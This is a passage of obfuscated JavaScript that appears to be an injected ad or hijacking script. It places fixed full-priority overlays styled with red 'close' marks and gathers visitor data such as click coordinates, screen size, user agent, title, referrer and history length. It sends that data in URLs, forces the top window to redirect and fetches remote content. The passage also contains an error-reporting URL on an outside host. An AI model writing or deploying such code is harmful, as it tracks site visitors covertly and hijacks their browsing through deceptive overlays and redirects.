_0x54635a*_0x447ae0;},'Sdlcs':'lt_','mTwcQ':_0x5a1645(0x175),'PkMwM':_0x5a1645(0xe8),'rhccv':_0x5a1645(0x169),'vwInm':_0x5a1645(0x157),'zEKNb':function(_0x5cb544,_0x393f32){return _0x5cb544<=_0x393f32;},'MZkHq':_0x5a1645(0xdb),'CQVOB':function(_0x2d2de5,_0x2b1dda){return _0x2d2de5-_0x2b1dda;},'JhNUM':function(_0x2c6ba6,_0x3c741e){return _0x2c6ba6-_0x3c741e;},'kNbjb':function(_0x300e8b,_0x494708){return _0x300e8b+_0x494708;},'rlGwM':_0x5a1645(0x1ff),'GVxJJ':function(_0x5b4e21,_0x3a29c8){return _0x5b4e21(_0x3a29c8);},'DJyui':function(_0x563e37,_0x31ed06){return _0x563e37+_0x31ed06;},'QxWXq':function(_0x240dd7,_0x382824){return _0x240dd7+_0x382824;},'zjTDv':function(_0x2c9532,_0x4f696a){return _0x2c9532+_0x4f696a;},'wmayM':_0x5a1645(0x119),'YnHqc':function(_0x244129,_0x39cf60){return _0x244129+_0x39cf60;},'bsXel':function(_0x4b79bc,_0x175f60){return _0x4b79bc(_0x175f60);},'cSzDB':'&jiami=1','cAUQq':function(_0x6573b2,_0x1a3152){return _0x6573b2+_0x1a3152;},'QHYoH':'&screen=','sLGPC':function(_0x3279f2,_0x30f3f7){return _0x3279f2!=_0x30f3f7;},'eeqOP':_0x5a1645(0x140),'aeyaC':function(_0x444870,_0x239bcc){return _0x444870+_0x239bcc;},'injhd':'&clickp=','rsUGg':_0x5a1645(0x137),'YlhZL':function(_0x3f90f1,_0x3d2beb){return _0x3f90f1+_0x3d2beb;},'pFwCY':'&open_n=','RFBLp':_0x5a1645(0x1b0),'Wraoy':function(_0x51e141,_0x4f966d){return _0x51e141(_0x4f966d);},'aQvVo':function(_0x467622,_0x35efc4){return _0x467622/_0x35efc4;},'RNOVB':function(_0x316617,_0x209026){return _0x316617+_0x209026;},'omMLH':_0x5a1645(0x200),'QsYNg':function(_0x312f8d,_0x59b6db){return _0x312f8d+_0x59b6db;},'diVQX':function(_0x251bfa,_0x369ba0){return _0x251bfa+_0x369ba0;},'ycUIh':_0x5a1645(0x128),'pXoQX':function(_0x587964,_0x52fae8){return _0x587964(_0x52fae8);},'iihNV':_0x5a1645(0x185),'LDKaY':function(_0x5673f5,_0x5eeb6f){return _0x5673f5+_0x5eeb6f;},'geGsg':function(_0x4ec238,_0x1b8dd7,_0x32c5ca){return _0x4ec238(_0x1b8dd7,_0x32c5ca);},'SCtPK':_0x5a1645(0x1f6),'TTXsD':_0x5a1645(0x12d),'NmYFV':_0x5a1645(0x1b3),'AHnFw':_0x5a1645(0x15e),'CQqfZ':_0x5a1645(0xdc),'hjESK':function(_0x5c34b3,_0x5ea78a){return _0x5c34b3+_0x5ea78a;},'ykJis':_0x5a1645(0x214),'yTbgi':_0x5a1645(0x120),'fBxUG':_0x5a1645(0x138),'bcURz':'body{margin:\x200px;}','nqQAN':function(_0x252f4d,_0x12a4c8){return _0x252f4d+_0x12a4c8;},'tOHcL':_0x5a1645(0x1aa),'GlftV':'{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','gdcvQ':function(_0x309b04,_0x563d22){return _0x309b04+_0x563d22;},'KIRmv':_0x5a1645(0x154),'YjUcO':_0x5a1645(0x196),'HUaWM':function(_0x992b74,_0x359dc1){return _0x992b74+_0x359dc1;},'joDfW':function(_0x12af0c,_0x1283f2){return _0x12af0c+_0x1283f2;},'AGtxP':':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x208px;}','FmDss':_0x5a1645(0xf2),'NzzNx':function(_0x1f8bea,_0xd67a17){return _0x1f8bea==_0xd67a17;},'BXZRo':function(_0x1a00f8,_0x260be7){return _0x1a00f8<_0x260be7;},'GjfgD':'good','UGjvg':function(_0x34936a,_0xf542ee){return _0x34936a<_0xf542ee;},'ilCKl':function(_0x1bf0b8,_0x5e3b67){return _0x1bf0b8+_0x5e3b67;},'LtLCP':_0x5a1645(0xda),'WadUd':function(_0x15750b,_0x43f3c1){return _0x15750b===_0x43f3c1;},'zkEEi':function(_0x101b46,_0x32f7d6){return _0x101b46==_0x32f7d6;},'FYYAM':function(_0x2f92da,_0x57e2ec){return _0x2f92da+_0x57e2ec;},'szWTF':function(_0x516674,_0x32957d){return _0x516674+_0x32957d;},'GzLSW':function(_0x60c29a,_0x210a7e){return _0x60c29a==_0x210a7e;},'RrZdj':function(_0xf93fab,_0x35e263){return _0xf93fab+_0x35e263;},'ZWTlW':function(_0x11803f,_0x2fd59f){return _0x11803f+_0x2fd59f;},'uVGWL':function(_0x2a7720,_0xb71e96){return _0x2a7720+_0xb71e96;},'qVSLI':function(_0x436851,_0x6c5474){return _0x436851/_0x6c5474;},'oecFn':function(_0x25ddd0,_0x3d4bb7){return _0x25ddd0<_0x3d4bb7;},'ajqGo':function(_0x2e10b8,_0x86dfc9){return _0x2e10b8+_0x86dfc9;},'njYtr':function(_0x3da4f8,_0x3122bc){return _0x3da4f8+_0x3122bc;},'dEXHL':function(_0x156708,_0x11be14){return _0x156708+_0x11be14;},'QvwFj':function(_0x1cab5c,_0x56f0be){return _0x1cab5c+_0x56f0be;},'nQrDg':function(_0x1ef7c0,_0x56f542){return _0x1ef7c0+_0x56f542;},'uTDHJ':function(_0x1096c2,_0xdeca65){return _0x1096c2+_0xdeca65;},'LjJYy':function(_0x3b2f70,_0x301bb5){return _0x3b2f70+_0x301bb5;},'teERP':function(_0x26e8c6,_0x47b4ad){return _0x26e8c6+_0x47b4ad;},'ZKQkK':_0x5a1645(0x1ac),'KHNxQ':_0x5a1645(0xe3),'uiXmx':'px;\x20left:','GqdoS':_0x5a1645(0xde),'ztzBh':function(_0x3cb8dc,_0x2b7223){return _0x3cb8dc*_0x2b7223;},'KUtGb':_0x5a1645(0x18d),'ZdLpu':_0x5a1645(0xf9),'vfDTw':_0x5a1645(0x13a),'Jlrhl':function(_0x26ee12,_0x163c2c){return _0x26ee12+_0x163c2c;},'colqM':function(_0x48b280,_0x34111e){return _0x48b280+_0x34111e;},'bOFWo':function(_0x41ed30,_0x48084a){return _0x41ed30+_0x48084a;},'JbwKa':function(_0x4f24c4,_0x514017){return _0x4f24c4+_0x514017;},'hKDPS':function(_0x5ecd88,_0x5a7641){return _0x5ecd88+_0x5a7641;},'sddRs':function(_0x41d59f,_0x3bf7ab){return _0x41d59f+_0x3bf7ab;},'ACqbg':function(_0x33e19d,_0x1eae76){return _0x33e19d*_0x1eae76;},'XZkIb':'px;\x20background-position:\x20-','ndcbd':function(_0x267f96,_0x1f9caf){return _0x267f96+_0x1f9caf;},'ppQTH':function(_0x2eabe9,_0x468561){return _0x2eabe9==_0x468561;},'DUcId':function(_0x4ea83e,_0x5680ae){return _0x4ea83e>=_0x5680ae;},'vrLlg':'del','GtMAM':function(_0x50ec8c,_0x9626ba){return _0x50ec8c+_0x9626ba;},'mAuyD':function(_0x1fbf4,_0x390479){return _0x1fbf4+_0x390479;},'JZyHx':_0x5a1645(0xce),'vVWoB':function(_0x2f8d0c,_0x455cc0){return _0x2f8d0c+_0x455cc0;},'eFBsv':'display:block;position:fixed;width:10%;left:','UPAoO':'vw;border:none;z-index:2147483646;','rsPcn':function(_0x198854,_0x339384){return _0x198854==_0x339384;},'XhEQn':function(_0x3dfef5,_0x2b7f4f){return _0x3dfef5>=_0x2b7f4f;},'WJHAz':_0x5a1645(0x146),'LhOuf':function(_0x4474f1,_0x3b8ebf){return _0x4474f1+_0x3b8ebf;},'GukzH':function(_0x14effb,_0x1c822b){return _0x14effb+_0x1c822b;},'XZeRI':function(_0x414b4d,_0x5ddbab){return _0x414b4d+_0x5ddbab;},'RRXqq':_0x5a1645(0x202),'SfAJc':function(_0x3147b3,_0x4b86a1){return _0x3147b3>_0x4b86a1;},'ajtWD':_0x5a1645(0x1c8),'XaaMt':function(_0x1ded28,_0x209faf){return _0x1ded28+_0x209faf;},'ZGRTz':function(_0x308850,_0x11af23){return _0x308850+_0x11af23;},'MbMuX':_0x5a1645(0x124),'kHwPM':function(_0x36143b,_0x287709){return _0x36143b+_0x287709;},'LENJB':_0x5a1645(0x1ee),'IprSi':'is_com','EfOui':function(_0x240ef8,_0x55550a){return _0x240ef8==_0x55550a;},'KfmGG':'f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','keGQz':function(_0x559ba5,_0x149f3c){return _0x559ba5+_0x149f3c;},'hODRT':function(_0x14e398,_0x18a5b){return _0x14e398*_0x18a5b;},'VtfTW':_0x5a1645(0x1f8),'oNxED':_0x5a1645(0x186),'GjlDk':function(_0x32aa22,_0x68a344,_0x4e1dc9){return _0x32aa22(_0x68a344,_0x4e1dc9);},'asGCO':function(_0x1226fb,_0x379f56){return _0x1226fb*_0x379f56;},'TbZhb':function(_0x5848f9,_0xf62c52){return _0x5848f9!=_0xf62c52;},'nUcHO':function(_0x446960,_0x12e0ca){return _0x446960+_0x12e0ca;},'kglZy':_0x5a1645(0x1fa),'amavS':function(_0x16bf66,_0x5db44a){return _0x16bf66==_0x5db44a;},'uZEAl':function(_0x26fd92,_0x10b0af){return _0x26fd92<_0x10b0af;},'RmlGT':function(_0x1e1533,_0x371d8c){return _0x1e1533/_0x371d8c;},'pYAXY':_0x5a1645(0xf3),'CuJCn':function(_0x1493cc,_0x11b1c1){return _0x1493cc+_0x11b1c1;},'AWlyg':function(_0x50c075,_0x5b11df){return _0x50c075+_0x5b11df;},'VDKtg':'https://bug.3ctx0g.com:8004/bug?message=','lrtrr':function(_0x3f4a20,_0x563687){return _0x3f4a20>=_0x563687;},'NgUph':_0x5a1645(0x181),'cnvzV':function(_0x1f608b,_0x25dcef){return _0x1f608b+_0x25dcef;},'bxFYJ':_0x5a1645(0x102),'LRVua':function(_0x3a964b,_0x311f44){return _0x3a964b==_0x311f44;},'nIEsU':function(_0x963297,_0x1571b2){return _0x963297/_0x1571b2;},'yfdqZ':function(_0x3469b5,_0xa06a26){return _0x3469b5*_0xa06a26;},'puwar':function(_0x43191a,_0x4622f5){return _0x43191a(_0x4622f5);},'YjNyN':function(_0x1cfa1f,_0x45be72){return _0x1cfa1f*_0x45be72;},'EuORo':function(_0xd05a09,_0x438116){return _0xd05a09/_0x438116;},'LYxjv':function(_0xaaaa5d,_0x34f87f){return _0xaaaa5d+_0x34f87f;},'rVzTw':function(_0x88a45c,_0xda3e32){return _0x88a45c(_0xda3e32);},'Oeich':function(_0x55b6c1,_0x487858){return _0x55b6c1==_0x487858;},'huDaw':function(_0xc57154,_0x3c4891){return _0xc57154+_0x3c4891;},'OEKms':function(_0x3ff3b2,_0x3dab0a){return _0x3ff3b2+_0x3dab0a;},'kznZY':function(_0x55c39b,_0x421959){return _0x55c39b+_0x421959;},'QBHaD':_0x5a1645(0xd1),'axLAW':_0x5a1645(0x1a4),'pqNcl':function(_0xad0949,_0x276d40){return _0xad0949>_0x276d40;},'JVyQw':function(_0x331eaf,_0x3fabd7){return _0x331eaf(_0x3fabd7);},'CWpOG':function(_0x2ea180,_0x5a62ac){return _0x2ea180(_0x5a62ac);},'cJbjb':function(_0x1bda70,_0x55ead6){return _0x1bda70*_0x55ead6;},'ureYw':function(_0x56599c,_0x427c1b){return _0x56599c+_0x427c1b;},'kImIp':function(_0x929f02,_0x39f216){return _0x929f02*_0x39f216;},'XOAXE':function(_0x48229f,_0x548eba){return _0x48229f(_0x548eba);},'CvACu':function(_0x5cbb93,_0x50b5b3){return _0x5cbb93/_0x50b5b3;},'fAytn':function(_0x4a434b,_0x3a4dad){return _0x4a434b+_0x3a4dad;},'Ylxtj':_0x5a1645(0x18e),'rgwXE':'?t=','yxXvm':'Content-type'},_0x506dad=Math[_0x5a1645(0x1b1)]()[_0x5a1645(0x17c)](0x24)[_0x5a1645(0x1e0)](Math[_0x5a1645(0x113)](_0x5ece9a[_0x5a1645(0x11a)](0x6*Math[_0x5a1645(0x1b1)](),0x2)));if(_0x5ece9a[_0x5a1645(0x191)](null,window[_0x506dad])){var _0x3a5936=window[_0x506dad]={},_0x1e8a7d=0x0,_0x3bfcb8=0x0,_0xfd3cbb=0x0;if(_0x3a5936['$']=function(_0x5df1ae){var _0xe971aa=_0x5a1645;return _0x5ece9a['SjdJe']('.',_0x5df1ae[_0xe971aa(0x1e0)](0x0,0x1))?document[_0xe971aa(0x15d)](_0x5df1ae['substr'](0x1)):_0x5ece9a[_0xe971aa(0xd5)]('#',_0x5df1ae['substr'](0x0,0x1))?document[_0xe971aa(0x176)](_0x5df1ae['substr'](0x1)):document['getElementsByTagName'](_0x5df1ae);},_0x3a5936['rc']=function(_0xf827ae){var _0x140108=_0x5a1645,_0x585427=_0x5ece9a[_0x140108(0x1bd)],_0x3f77b1='';for(i=0x0;_0x5ece9a[_0x140108(0x1f2)](i,_0xf827ae);i++)_0x3f77b1+=_0x585427[_0x140108(0x117)](Math['floor'](_0x5ece9a[_0x140108(0x197)](0x33,Math['random']())));return _0x3f77b1;},_0x3a5936[_0x5a1645(0x1f7)]=function(_0x1ae71a){var _0x5e06c9=_0x5a1645,_0x40ffd9,_0x51e8f1=new RegExp(_0x5ece9a[_0x5e06c9(0xdf)](_0x5ece9a[_0x5e06c9(0x142)](_0x5e06c9(0x165),_0x1ae71a),_0x5ece9a[_0x5e06c9(0x134)]));return(_0x40ffd9=document[_0x5e06c9(0xc8)][_0x5e06c9(0x1d4)](_0x51e8f1))?_0x5ece9a['mwnOH'](unescape,_0x40ffd9[0x2]):null;},_0x3a5936[_0x5a1645(0x10f)]=function(_0x5bd5fc,_0x11084a,_0x53c630){var _0x5ade7c=_0x5a1645,_0x5b709f=new Date();_0x5b709f[_0x5ade7c(0x174)](_0x5ece9a[_0x5ade7c(0xdf)](_0x5b709f[_0x5ade7c(0x109)](),_0x5ece9a[_0x5ade7c(0x112)](0x3e8,_0x53c630))),document[_0x5ade7c(0xc8)]=_0x5ece9a['txtLH'](_0x5ece9a[_0x5ade7c(0x142)](_0x5ece9a[_0x5ade7c(0x142)](_0x5ece9a[_0x5ade7c(0x142)](_0x5ece9a[_0x5ade7c(0x110)],_0x5bd5fc)+'=',escape(_0x11084a)),_0x5ade7c(0x20f)),_0x5b709f[_0x5ade7c(0x215)]());},_0x3a5936['isCook']=function(){var _0x4ba674=_0x5a1645;return _0x3a5936[_0x4ba674(0x10f)](_0x5ece9a[_0x4ba674(0x145)],'1'),'1'==_0x3a5936['gCook'](_0x5ece9a[_0x4ba674(0x145)]);},_0x3a5936['gtop']=function(){var _0x3f5d33=_0x5a1645;return document[_0x3f5d33(0xf5)]['scrollTop']||document[_0x3f5d33(0x1a4)][_0x3f5d33(0x115)];},_0x3a5936['CScr']=function(_0x2e8733){var _0x3983da=_0x5a1645,_0x3d046b=document[_0x3983da(0x1fc)](_0x3983da(0xe8));_0x3d046b[_0x3983da(0x1e6)]=_0x2e8733;var _0x1cdccb=document['getElementsByTagName'](_0x5ece9a[_0x3983da(0x1f1)])[0x0];_0x1cdccb['parentNode'][_0x3983da(0xe9)](_0x3d046b,_0x1cdccb);},_0x3a5936['cLab']=function(_0x1038cd){var _0x246e08=_0x5a1645;return document[_0x246e08(0x1fc)](_0x1038cd);},_0x3a5936[_0x5a1645(0xf4)]=function(){var _0x3ce58a=_0x5a1645,_0x44ae57=_0x3a5936[_0x3ce58a(0x147)](_0x5ece9a[_0x3ce58a(0x1bb)]);_0x44ae57['style']=_0x5ece9a[_0x3ce58a(0xbc)],document[_0x3ce58a(0x1a4)]['appendChild'](_0x44ae57);var _0x18bc82=_0x44ae57['offsetTop'];return _0x44ae57[_0x3ce58a(0x159)](),_0x5ece9a[_0x3ce58a(0x13d)](_0x18bc82,0x0)&&(_0x18bc82=window[_0x3ce58a(0x17a)]),_0x18bc82>document[_0x3ce58a(0x1a4)][_0x3ce58a(0x1d3)]?_0x18bc82:document[_0x3ce58a(0x1a4)][_0x3ce58a(0x1d3)];},_0x3a5936[_0x5a1645(0x172)]=function(_0x28edef){var _0x5f069e=_0x5a1645,_0x1d9f23=_0x5ece9a[_0x5f069e(0x10c)][_0x5f069e(0x1f0)]('|'),_0x524bf1=0x0;while(!![]){switch(_0x1d9f23[_0x524bf1++]){case'0':var _0x195945={'RgDwD':function(_0x3cfa73,_0xb13c4c){return _0x5ece9a['iuZoN'](_0x3cfa73,_0xb13c4c);},'OJxox':function(_0x583f92,_0x3d5e9a){return _0x5ece9a['mwnOH'](_0x583f92,_0x3d5e9a);},'eXLhw':function(_0xa58229,_0x166034){return _0x5ece9a['CQVOB'](_0xa58229,_0x166034);},'kJBnj':function(_0xccf234,_0x2a80c1){var _0x43b8d9=_0x5f069e;return _0x5ece9a[_0x43b8d9(0x105)](_0xccf234,_0x2a80c1);},'FWfNE':function(_0x2ef9f1,_0x3ce363){var _0xf996eb=_0x5f069e;return _0x5ece9a[_0xf996eb(0xdf)](_0x2ef9f1,_0x3ce363);}};continue;case'1':_0x5ece9a[_0x5f069e(0xd5)]('0',_0x28edef['is_not'])&&(_0x293d9c+=_0x5ece9a['txtLH']('&se=',_0x28edef[_0x5f069e(0x122)])),_0x293d9c+=_0x5ece9a[_0x5f069e(0x1cb)](_0x5ece9a[_0x5f069e(0x1c4)],_0x5ece9a[_0x5f069e(0x1a9)](parseInt,_0x5ece9a[_0x5f069e(0x12e)](new Date()[_0x5f069e(0x109)](),_0x28edef[_0x5f069e(0x1eb)])/0x3e8)),_0x293d9c+=_0x5ece9a['DJyui'](_0x5ece9a['QxWXq'](_0x5ece9a[_0x5f069e(0x1cb)](_0x5ece9a['QxWXq'](_0x5ece9a['QxWXq'](_0x5ece9a[_0x5f069e(0x193)]('&refso=',window[_0x5f069e(0x129)]?0x1:0x0),'_'),navigator[_0x5f069e(0xcc)]),'_')+_0x1e8a7d+'_',_0x3bfcb8),'_')+_0xfd3cbb,_0x293d9c+=_0x5ece9a[_0x5f069e(0x142)](_0x5ece9a[_0x5f069e(0x111)],_0x5ece9a['GVxJJ'](encodeURIComponent,_0x3a5936['de'](document[_0x5f069e(0x195)][_0x5f069e(0x1e0)](0x0,0x96)))),_0x293d9c+=_0x5ece9a[_0x5f069e(0x1e7)](_0x5f069e(0x171),_0x5ece9a['bsXel'](encodeURIComponent,_0x3a5936['de'](document['referrer'][_0x5f069e(0x1e0)](0x0,0x96)))),_0x293d9c+=_0x5ece9a['cSzDB'],_0x293d9c+=_0x5ece9a['cAUQq'](_0x5ece9a[_0x5f069e(0x1d8)],window[_0x5f069e(0x12f)][_0x5f069e(0xd2)])+'*'+window[_0x5f069e(0x12f)][_0x5f069e(0x1ea)],_0x293d9c+=_0x5ece9a[_0x5f069e(0x125)]('&ifrom=',_0x5ece9a[_0x5f069e(0xec)](self,top)?0x1:0x0),_0x293d9c+=_0x5ece9a[_0x5f069e(0xc6)]+history[_0x5f069e(0xc0)],_0x293d9c+=_0x5f069e(0x1f5)+_0x16973d,_0x293d9c+=_0x5ece9a['txtLH'](_0x5ece9a['aeyaC'](_0x5ece9a[_0x5f069e(0xf1)],parseInt(_0x27b06d)),'*')+_0x5ece9a[_0x5f069e(0x1ab)](parseInt,cy),_0x293d9c+=_0x5ece9a[_0x5f069e(0x193)](_0x5ece9a[_0x5f069e(0x160)],_0x28edef[_0x5f069e(0x151)]),_0x293d9c+=_0x5ece9a['YlhZL'](_0x5ece9a[_0x5f069e(0x1de)],_0x28edef[_0x5f069e(0x19d)]),_0x293d9c+=_0x5ece9a[_0x5f069e(0x142)](_0x5ece9a['RFBLp'],_0x5ece9a[_0x5f069e(0xbe)](parseInt,_0x5ece9a['aQvVo'](new Date()['getTime'](),0x3e8))),_0x293d9c+=_0x5ece9a[_0x5f069e(0x143)](_0x5ece9a[_0x5f069e(0x1ca)],Math[_0x5f069e(0x1b1)]()),_0x5f069e(0x186)==_0x28edef[_0x5f069e(0x151)]?_0x3a5936[_0x5f069e(0x1e2)](_0x5ece9a['QsYNg'](_0x5ece9a[_0x5f069e(0x1f4)](_0x28edef[_0x5f069e(0xd0)],_0x293d9c),_0x5ece9a[_0x5f069e(0x18a)])):(_0x28edef[_0x5f069e(0x204)]=_0x5ece9a['pXoQX'](parseInt,Date[_0x5f069e(0x10d)]()),_0x5ece9a[_0x5f069e(0xec)](top['location'],self[_0x5f069e(0x104)])?top[_0x5f069e(0x104)]=_0x5ece9a[_0x5f069e(0x125)](_0x28edef[_0x5f069e(0x1fe)]+_0x293d9c,_0x5ece9a[_0x5f069e(0x1c3)]):window[_0x5f069e(0x104)][_0x5f069e(0x190)]=_0x5ece9a[_0x5f069e(0x1c0)](_0x28edef['purl'],_0x293d9c)+_0x5f069e(0x185),_0x5ece9a[_0x5f069e(0xc7)](setTimeout,function(){var _0x57944d=_0x5f069e;_0x195945[_0x57944d(0xf0)](_0x195945[_0x57944d(0x1d2)](parseInt,_0x195945[_0x57944d(0xf7)](_0x195945['kJBnj'](Date[_0x57944d(0x10d)](),0x7d0),parseInt(_0x28edef[_0x57944d(0x156)]))),_0x28edef[_0x57944d(0x204)])&&_0x3a5936[_0x57944d(0x1e2)](_0x195945['FWfNE'](_0x195945[_0x57944d(0xf6)](_0x28edef[_0x57944d(0x1fe)],_0x293d9c),_0x57944d(0x128)));},0x7d0));continue;case'2':var _0x109854=event||window['event'],_0x27b06d=cy=0x0;continue;case'3':if(_0x3a5936['isCook']()){var _0xe15a2a=_0x3a5936[_0x5f069e(0x1f7)](_0x5ece9a[_0x5f069e(0x1cb)](_0x5ece9a[_0x5f069e(0x136)],_0x28edef['id']));if(_0xe15a2a)new Array(),_0x16973d=_0xe15a2a[_0x5f069e(0x1f0)](':')[_0x5f069e(0xc0)];}continue;case'4':var _0x16973d=0x1;continue;case'5':_0x28edef[_0x5f069e(0x19d)]+=0x1;continue;case'6':if(_0x3a5936[_0x5f069e(0x1f7)](_0x5ece9a['TTXsD']))return!0x1;continue;case'7':_0x109854&&_0x5ece9a[_0x5f069e(0x201)]==_0x109854['type']&&(_0x27b06d=_0x109854[_0x5f069e(0x187)][0x0][_0x5f069e(0x15f)],cy=_0x109854[_0x5f069e(0x187)][0x0][_0x5f069e(0x18b)]),_0x109854&&_0x5ece9a['SjdJe'](_0x5ece9a[_0x5f069e(0x1e3)],_0x109854['type'])&&(_0x27b06d=_0x109854[_0x5f069e(0x184)][0x0][_0x5f069e(0x15f)],cy=_0x109854[_0x5f069e(0x184)][0x0][_0x5f069e(0x18b)]),_0x109854&&_0x5ece9a['SjdJe'](_0x5ece9a['CQqfZ'],_0x109854['type'])&&(_0x27b06d=_0x109854['clientX'],cy=_0x109854[_0x5f069e(0x18b)]);continue;case'8':var _0x293d9c=_0x5ece9a[_0x5f069e(0x132)](_0x5ece9a[_0x5f069e(0x193)](_0x5ece9a[_0x5f069e(0x1cc)](_0x5ece9a[_0x5f069e(0x161)],_0x28edef['id']),_0x5ece9a['yTbgi']),_0x28edef['is_not']);continue;case'9':_0x3a5936[_0x5f069e(0x10f)](_0x5ece9a['TTXsD'],'1',0x2);continue;}break;}},_0x3a5936[_0x5a1645(0x178)]=function(_0x451e55){var _0x33905c=_0x5a1645,_0x3ccfae=_0x5ece9a[_0x33905c(0x1d7)][_0x33905c(0x1f0)]('|'),_0x1ee16b=0x0;while(!![]){switch(_0x3ccfae[_0x1ee16b++]){case'0':_0x2ff846+=_0x5ece9a[_0x33905c(0xeb)],_0x2ff846+=_0x5ece9a[_0x33905c(0x1e4)](_0x5ece9a[_0x33905c(0x1e7)](_0x5ece9a[_0x33905c(0x193)](_0x5ece9a[_0x33905c(0x142)]('#',_0x50ac14),_0x5ece9a[_0x33905c(0xe5)]),_0x2c0753),_0x5ece9a[_0x33905c(0x18c)]),_0x2ff846+=_0x5ece9a[_0x33905c(0x1cc)](_0x5ece9a[_0x33905c(0x17f)](_0x5ece9a[_0x33905c(0x1c0)]('#',_0x50ac14),_0x5ece9a['KIRmv']),_0x2e7a31)+_0x5ece9a[_0x33905c(0x216)],_0x2ff846+=_0x5ece9a[_0x33905c(0x162)](_0x5ece9a[_0x33905c(0x1e7)](_0x5ece9a[_0x33905c(0x1c1)](_0x5ece9a[_0x33905c(0x17f)]('#',_0x50ac14),_0x5ece9a['KIRmv']),_0x2e7a31),_0x5ece9a['AGtxP']),_0x2ff846+=_0x5ece9a[_0x33905c(0x1c0)](_0x5ece9a['joDfW']('#',_0x50ac14)+_0x5ece9a[_0x33905c(0x1fb)],_0x2e7a31)+_0x33905c(0x217);continue;case'1':var _0x6b658a=document['createElement'](_0x5ece9a[_0x33905c(0xc5)]);continue;case'2':_0x3a5936['$']('#'+_0x14d517)&&_0x3a5936['$']('#'+_0x14d517)[_0x33905c(0x159)]();continue;case'3':_0x3a5936[_0x33905c(0x205)](_0x451e55);continue;case'4':var _0x2ff846=_0x451e55[_0x33905c(0xf2)];continue;case'5':if(_0x6b658a[_0x33905c(0x18f)]=_0x2ff846,_0x6b658a['id']=_0x14d517,document['head'][_0x33905c(0xd6)](_0x6b658a),!_0x3a5936['$']('#'+_0x50ac14)){var _0x4c3120=document[_0x33905c(0x1fc)](_0x33905c(0x169));_0x4c3120['id']=_0x50ac14,document[_0x33905c(0x1a4)]['appendChild'](_0x4c3120);}continue;}break;}},_0x3a5936[_0x5a1645(0x205)]=function(_0x529b37){var _0x2f1f5b=_0x5a1645,_0x34eeb4={'STtrc':function(_0x433cf8,_0x5053e0){return _0x5ece9a['WadUd'](_0x433cf8,_0x5053e0);},'whkgG':function(_0x2334a1,_0xbf1de6){var _0x26cc84=a0_0x5c78;return _0x5ece9a[_0x26cc84(0xea)](_0x2334a1,_0xbf1de6);},'CZOft':function(_0x3de6da,_0x4d9312){var _0x144108=a0_0x5c78;return _0x5ece9a[_0x144108(0x114)](_0x3de6da,_0x4d9312);},'NmNqY':function(_0x348755,_0x5d70e6){var _0x289312=a0_0x5c78;return _0x5ece9a[_0x289312(0x189)](_0x348755,_0x5d70e6);},'SXywP':function(_0x4dd357,_0x10bcc2){var _0x1c4df6=a0_0x5c78;return _0x5ece9a[_0x1c4df6(0xc1)](_0x4dd357,_0x10bcc2);},'QXpRJ':_0x2f1f5b(0x126),'huaRT':function(_0x1f849c,_0x563c00){var _0x210adb=_0x2f1f5b;return _0x5ece9a[_0x210adb(0x15a)](_0x1f849c,_0x563c00);},'oEUQE':_0x5ece9a[_0x2f1f5b(0xd3)],'nbNHR':function(_0x1cdf5b,_0x5487de){var _0x206e1f=_0x2f1f5b;return _0x5ece9a[_0x206e1f(0x1f2)](_0x1cdf5b,_0x5487de);},'JeiKL':function(_0x1c5aa9,_0x3928e8){var _0x3e227b=_0x2f1f5b;return _0x5ece9a[_0x3e227b(0x112)](_0x1c5aa9,_0x3928e8);},'spBrF':_0x5ece9a[_0x2f1f5b(0x177)],'lqegF':function(_0x1f06e7,_0x870c3f){return _0x1f06e7>_0x870c3f;},'dcnuy':function(_0x31a2b2,_0x398cf3){return _0x31a2b2-_0x398cf3;},'kGPTY':function(_0x5a5ebb,_0x397122){return _0x5a5ebb-_0x397122;},'JhTwH':function(_0x3f1be6,_0x19fa0a){var _0x51ca8f=_0x2f1f5b;return _0x5ece9a[_0x51ca8f(0x211)](_0x3f1be6,_0x19fa0a);}};if(_0x529b37[_0x2f1f5b(0x1c9)]){let _0x40be6a=new XMLHttpRequest();_0x40be6a[_0x2f1f5b(0x131)]=function(){var _0x1f5a5e=_0x2f1f5b;if(_0x34eeb4[_0x1f5a5e(0x155)](0x4,_0x40be6a[_0x1f5a5e(0x1c5)])&&(_0x34eeb4['whkgG'](0xc8,_0x40be6a[_0x1f5a5e(0x1b2)])||_0x34eeb4[_0x1f5a5e(0xbb)](0x130,_0x40be6a[_0x1f5a5e(0x1b2)]))){var _0x3245c7=_0x40be6a['responseText'];if(_0x3245c7){_0x3a5936['$']('#'+_0x4d7af3)&&_0x3a5936['$'](_0x34eeb4[_0x1f5a5e(0x1ba)]('#',_0x4d7af3))[_0x1f5a5e(0x159)]();var _0xea329f=_0x34eeb4[_0x1f5a5e(0x1ba)](_0x34eeb4[_0x1f5a5e(0x153)](_0x34eeb4[_0x1f5a5e(0x19a)]('#',_0x50ac14)+'\x20~\x20.'+_0x2c0753,_0x1f5a5e(0x188))+_0x3a5936['de'](_0x3245c7),_0x34eeb4['QXpRJ']),_0x5c1d98=document['createElement'](_0x1f5a5e(0xf2));_0x5c1d98[_0x1f5a5e(0x18f)]=_0xea329f,_0x5c1d98['id']=_0x4d7af3,document[_0x1f5a5e(0x11e)][_0x1f5a5e(0xd6)](_0x5c1d98);}}},_0x40be6a[_0x2f1f5b(0x172)]('GET',_0x5ece9a[_0x2f1f5b(0x208)](_0x5ece9a[_0x2f1f5b(0x1d1)](_0x529b37[_0x2f1f5b(0x1d0)],'/'),_0x529b37['matter']),!0x0),_0x40be6a[_0x2f1f5b(0x16f)]();}_0x5ece9a['sLGPC'](_0x5ece9a[_0x2f1f5b(0x1bf)],_0x529b37['evetype'])&&(window[_0x2f1f5b(0x1f9)](_0x5ece9a[_0x2f1f5b(0x201)],function(){var 